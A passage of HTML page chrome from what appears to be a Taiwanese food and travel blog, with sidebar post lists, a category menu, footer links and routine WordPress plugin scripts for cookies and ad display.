src="https://farm66.static.flickr.com/65535/54858319428_d95f296dbb_c.jpg" class="rpwe-alignleft rpwe-thumb the-post-thumbnail wp-post-image" alt="【台南美食】風驛壽司 鮭魚專賣 隱身在民生圓環旁的一人小店！還用鮭魚做成拉麵丼～ 新鮮好吃！" title="【台南美食】風驛壽司 鮭魚專賣 隱身在民生圓環旁的一人小店！還用鮭魚做成拉麵丼～ 新鮮好吃！" title="【台南美食】風驛壽司 鮭魚專賣 隱身在民生圓環旁的一人小店！還用鮭魚做成拉麵丼～ 新鮮好吃！" decoding="async" /></a><h3 class="rpwe-title"><a href="https://ikachalife.com/50701" target="_self">【台南美食】風驛壽司 鮭魚專賣 隱身在民生圓環旁的一人小店！還用鮭魚做成拉麵丼～ 新鮮好吃！</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ikachalife.com/50688" target="_self"><img post-id="50688" fifu-featured="1" width="120" height="63" src="https://farm66.static.flickr.com/65535/54850791912_cd49a9e25c_c.jpg" class="rpwe-alignleft rpwe-thumb the-post-thumbnail wp-post-image" alt="【日本岡山美食】肉のサトウ商店 ICOTNICOT店 精肉店吃燒肉超划算！雙人套餐不用一千元！" title="【日本岡山美食】肉のサトウ商店 ICOTNICOT店 精肉店吃燒肉超划算！雙人套餐不用一千元！" title="【日本岡山美食】肉のサトウ商店 ICOTNICOT店 精肉店吃燒肉超划算！雙人套餐不用一千元！" decoding="async" loading="lazy" /></a><h3 class="rpwe-title"><a href="https://ikachalife.com/50688" target="_self">【日本岡山美食】肉のサトウ商店 ICOTNICOT店 精肉店吃燒肉超划算！雙人套餐不用一千元！</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ikachalife.com/50676" target="_self"><img post-id="50676" fifu-featured="1" width="120" height="63" src="https://farm66.static.flickr.com/65535/54836167843_10f0b5a1c8_c.jpg" class="rpwe-alignleft rpwe-thumb the-post-thumbnail wp-post-image" alt="【東京美食】銀座 篝 成田機場店 回國前也能吃到米其林推薦的雞白湯拉麵！美食街不用排隊！" title="【東京美食】銀座 篝 成田機場店 回國前也能吃到米其林推薦的雞白湯拉麵！美食街不用排隊！" title="【東京美食】銀座 篝 成田機場店 回國前也能吃到米其林推薦的雞白湯拉麵！美食街不用排隊！" decoding="async" loading="lazy" /></a><h3 class="rpwe-title"><a href="https://ikachalife.com/50676" target="_self">【東京美食】銀座 篝 成田機場店 回國前也能吃到米其林推薦的雞白湯拉麵！美食街不用排隊！</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div><div id="categories-4" class="widget_box widget_categories"><h3 class="side_title">文章分類</h3><form action="https://ikachalife.com" method="get"><label class="screen-reader-text" for="cat">文章分類</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>選取分類</option>
	<option class="level-0" value="3126">懶人包&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="62">台南美食旅遊&nbsp;&nbsp;(1,304)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;台南吃喝美食&nbsp;&nbsp;(1,112)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;台南生活景點&nbsp;&nbsp;(198)</option>
	<option class="level-0" value="2633">日本自由行&nbsp;&nbsp;(291)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;2010 沖繩求婚&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;2011 北海道蜜月&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;2012 東京家庭旅遊&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;2014 阪京奈自由行&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="43">&nbsp;&nbsp;&nbsp;2015 阪京神姬自由行&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="881">&nbsp;&nbsp;&nbsp;2016 阪京宇治血拼自由行&nbsp;&nbsp;(35)</option>
	<option class="level-1" value="2101">&nbsp;&nbsp;&nbsp;2017 沖繩親子自駕自由行&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="2342">&nbsp;&nbsp;&nbsp;2018 九州親子鐵道自由行&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="2630">&nbsp;&nbsp;&nbsp;2018 關西五天四夜自由行&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2712">&nbsp;&nbsp;&nbsp;2018 沖繩親子自駕自由行&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3649">&nbsp;&nbsp;&nbsp;2019 東京親子自由行&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="5051">&nbsp;&nbsp;&nbsp;2024 關西八天七夜自由行&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="5196">&nbsp;&nbsp;&nbsp;2024 東京河口湖自由行&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="5314">&nbsp;&nbsp;&nbsp;2025 東京輕井澤自由行&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="5366">&nbsp;&nbsp;&nbsp;2025 岡山倉敷高松自由行&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="63">海外旅遊&nbsp;&nbsp;(68)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;2010 香港跨年&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;2011首爾自由行&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;2013 曼谷華欣自由行&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;2014 首爾自由行&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2627">&nbsp;&nbsp;&nbsp;2018 澳門三天兩夜自由行&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="64">台灣旅遊&nbsp;&nbsp;(124)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;宜蘭旅遊&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;澎湖旅遊&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;新竹旅遊&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;台北旅遊&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;彰化旅遊&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;台中旅遊&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;高雄旅遊&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;屏東旅遊&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;南投旅遊&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;嘉義旅遊&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="31">&nbsp;&nbsp;&nbsp;苗栗旅遊&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;花東旅遊&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;雲林旅遊&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;桃園旅遊&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65">台灣美食&nbsp;&nbsp;(127)</option>
	<option class="level-1" value="4745">&nbsp;&nbsp;&nbsp;台東美食&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2">&nbsp;&nbsp;&nbsp;台北美食&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;宜蘭美食&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="13">&nbsp;&nbsp;&nbsp;台中美食&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;高雄美食&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="27">&nbsp;&nbsp;&nbsp;南投美食&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;嘉義美食&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;屏東美食&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;彰化美食&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="38">&nbsp;&nbsp;&nbsp;雲林美食&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1369">&nbsp;&nbsp;&nbsp;新竹美食&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="66">邦妮來了&nbsp;&nbsp;(79)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;懷孕日記&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="385">&nbsp;&nbsp;&nbsp;育兒相關&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="591">&nbsp;&nbsp;&nbsp;邦妮日記&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="67">開箱體驗&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="3640">&nbsp;&nbsp;&nbsp;超商美食&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;開箱敗家&nbsp;&nbsp;(55)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;體驗分享&nbsp;&nbsp;(89)</option>
	<option class="level-1" value="943">&nbsp;&nbsp;&nbsp;3C家電&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="1262">&nbsp;&nbsp;&nbsp;公益活動&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="68">就是愛煮&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;老媽廚房&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;老爹廚房&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="69">攝影記錄&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;年份雜記&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;人像攝影&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;閃光日記&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="329">愛食記收錄用&nbsp;&nbsp;(859)</option>
	<option class="level-0" value="1">未分類&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-23" class="widget_box widget_text"><h3 class="side_title">必看懶人包</h3>			<div class="textwidget"><ul>
<li><strong><img loading="lazy" decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503852167-d1060d0e78e91996c044ac359b900622.png" width="15" height="20" /><a style="color: black;" href="https://ikachalife.com/bonnie" target="_blank" rel="noopener">小邦妮懶人包</a></strong></li>
<li><strong><img loading="lazy" decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503852167-d1060d0e78e91996c044ac359b900622.png" width="15" height="20" /> <a style="color: black;" href="https://ikachalife.com/33382" target="_blank" rel="noopener">帶寶寶出國懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503854845-d3cd57eb95b5f462e5611af224e8b27c.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/856" target="_blank" rel="noopener">台南 旅遊懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503853665-7733cd3f7fa4dc78e8ac477742090d58.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/639" target="_blank" rel="noopener">台南 彩繪懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503854388-4ae421093ab1359ca2034a10c29f4a84.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/27291" target="_blank" rel="noopener">台南 美食懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503854132-63d42e23984cbd81f87c229785a0a8bf.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/854" target="_blank" rel="noopener">台南 蛋餅懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503854389-009b7d9a7a3b9755db2c37db46d6b66c.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/31224" target="_blank" rel="noopener">台南 冰品飲料懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503854474-7f9759fc7ef4924ef62672071e703276.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/855" target="_blank" rel="noopener">台南 早午餐午茶懶人包</a></strong></li>
<li><strong><img loading="lazy" decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/09/1505218694-8f7b88ee53eb86ef00712929c271b01e.png" width="20" height="20" /><a style="color: black;" href="https://ikachalife.com/32241" target="_blank" rel="noopener">台南 古早味黑輪攤懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/730" target="_blank" rel="noopener">2014 關西賞楓懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/760" target="_blank" rel="noopener">2015 阪姬神京懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/31312" target="_blank" rel="noopener">2016 關西還願懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/697" target="_blank" rel="noopener">心齋橋美食逛街懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/33635" target="_blank" rel="noopener">2017 沖繩自駕懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/34295" target="_blank" rel="noopener">2018 九州親子懶人包</a></strong></li>
<li><strong><img loading="lazy" decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503914955-8cfb0486aaa846a9edb831fd6f69e9e1.png" width="20" height="20" /> <a style="color: black;" href="https://ikachalife.com/34365" target="_blank" rel="noopener">2018 澳門親子懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/34881" target="_blank" rel="noopener">2018 關西親子懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/37170" target="_blank" rel="noopener">2018 沖繩自駕懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/48315" target="_blank" rel="noopener">2019 東京親子懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/48666" target="_blank" rel="noopener">2024 關西親子懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/49590" target="_blank" rel="noopener">2024 東京河口湖懶人包</a></strong></li>
</ul>
</div>
		</div><div id="text-8" class="widget_box widget_text">			<div class="textwidget"></div>
		</div></div>	</div>
</div>
		<footer id="foot">
			<div class="main-foot">
				<div class="container">
					<div class="foot-col">
						
		<div id="recent-posts-14" class="widget_box footer_box widget_recent_entries">
		<h3 class="footer_title">近期文章</h3>
		<ul>
											<li>
					<a href="https://ikachalife.com/50837">【長野美食】淺野屋 輕井澤舊道本店 舊輕井澤銀座通人氣麵包店～ 店內還有小烤箱可以溫熱！</a>
									</li>
											<li>
					<a href="https://ikachalife.com/50808">【台南美食】慶三號烤肉倉庫 台南成大店 育樂街也能吃到西門町知名早午餐 碳烤土司好吃！</a>
									</li>
											<li>
					<a href="https://ikachalife.com/50790">【台南特賣】仁德 FY家電特賣會 (10/31-11/9) 挑戰全台最低價～ 韓國鍋具.行李箱.床墊.寢具.鞋款聯合特賣！</a>
									</li>
											<li>
					<a href="https://ikachalife.com/50748">【台南美食】VASO弘肉燥飯舖 安平店 米其林必比登推薦！裝潢最美的肉燥飯店～ 限量蒸蛋湯必點！</a>
									</li>
											<li>
					<a href="https://ikachalife.com/50713">【長野美食】川上庵 輕井澤本店 舊輕井澤排隊名店～ 連日本人也愛的蕎麥麵專賣店！</a>
									</li>
					</ul>

		</div>					</div>
					<div class="foot-col">
						<div id="text-14" class="widget_box footer_box widget_text"><h3 class="footer_title">追蹤我們</h3>			<div class="textwidget"><p style="text-align: center">
<a href="http://www.facebook.com/oldfatherblog" target="_blank" rel="noopener"><img src="https://ikachalife.com/wp-content/uploads/2017/09/1504250549-d6a943c6fe8e3c042fdbf075ca6f6aaf.png" height="50px" width="50px" ></img></a>  <a href="https://www.instagram.com/ikachalife/" target="_blank" rel="noopener"><img src="https://ikachalife.com/wp-content/uploads/2017/09/1504250554-484f1f64a7cbe6053f1a980a07295cec.png" height="50px" width="50px" ></img></a>  <a href="https://goo.gl/o5VR1r" target="_blank" rel="noopener"><img src="https://ikachalife.com/wp-content/uploads/2017/09/1504250560-f3d86b23c96c0f6a6688bca784dff520.png" height="50px" width="50px" ></img></a>  <a href="mailto:of.hsiao@gmail.com" target="_blank" rel="noopener"><img src="https://ikachalife.com/wp-content/uploads/2017/09/1504250551-3143013b3f37abb099fc76eee1183787.png" height="50px" width="50px" ></img></a><br><br>
<iframe allowtransparency='true' scrolling='no' src='//www.facebook.com/v2.5/plugins/page.php?href=https://www.facebook.com/OldFatherBlog/&amp;width=300&amp;show_facepile=false&amp;small_header=false&amp;hide_cover=false&amp;show_posts=false&amp;locale=zh_TW' style='border:none; overflow:hidden;max-width: 100%; height: 150px;'></iframe></p>
</div>
		</div><div id="search-5" class="widget_box footer_box widget_search"><form role="search" method="get" class="search-form" action="https://ikachalife.com/">	<label>		<span class="screen-reader-text">Search for:</span>		<input type="search" class="search-field" placeholder="Search" value="" name="s" />		<input type="image" src="https://ikachalife.com/wp-content/themes/one-blog/images/search-icon.jpg">	</label></form></div>					</div>
					<div class="foot-col">
											</div>
					<div class="clear"></div>
				</div>
			</div>
			<div class="bottom-foot">
				<div class="container">
					<p class="credits">Copyright © 2016-2020 iKachaLife.</p>
				</div>
			</div>
		</footer>
		<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_default_style" style="bottom:10px;left:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fikachalife.com%2F329&amp;linkname=%E3%80%90%E6%85%B6%E7%94%9F%E3%80%91%20%E5%8F%B0%E5%8D%97%20%E8%81%9A~%20%E5%8C%97%E6%B5%B7%E9%81%93%E6%98%86%E5%B8%83%E9%8D%8B%20%E9%80%99%E6%AC%A1%E6%8F%9B%E8%AA%B0%E7%94%9F%E6%97%A5%E5%91%A2%3F%20%7C%20%E7%94%A8%E5%BF%AB%E9%96%80%E8%A8%98%E9%8C%84%E8%91%97%E7%94%9F%E6%B4%BB" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Fikachalife.com%2F329&amp;linkname=%E3%80%90%E6%85%B6%E7%94%9F%E3%80%91%20%E5%8F%B0%E5%8D%97%20%E8%81%9A~%20%E5%8C%97%E6%B5%B7%E9%81%93%E6%98%86%E5%B8%83%E9%8D%8B%20%E9%80%99%E6%AC%A1%E6%8F%9B%E8%AA%B0%E7%94%9F%E6%97%A5%E5%91%A2%3F%20%7C%20%E7%94%A8%E5%BF%AB%E9%96%80%E8%A8%98%E9%8C%84%E8%91%97%E7%94%9F%E6%B4%BB" title="Line" rel="nofollow noopener" target="_blank"></a></div><link rel='stylesheet' id='rpwe-style-css' href='https://ikachalife.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/ikachalife.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/ikachalife.com\/?spu_action=spu_load","pid":"329","is_front_page":"","is_category":"","site_url":"https:\/\/ikachalife.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":60,"margin_bottom":0,"stop_elements_selectors":"main-foot","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" id="dynamic-to-top-js-extra">
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"Top","version":"0","min":"300","speed":"1200","easing":"easeInExpo","margin":"20"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5" id="dynamic-to-top-js"></script>
<script type="text/javascript" id="fifu-json-ld-js-extra">
/* <![CDATA[ */
var fifuJsonLd = {"url":"https:\/\/ikachalife.com\/wp-content\/uploads\/2012\/08\/1461271012-f14d571688509fab480f72779c3cb973.jpg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/featured-image-from-url/includes/html/js/json-ld.js?ver=5.1.5" id="fifu-json-ld-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
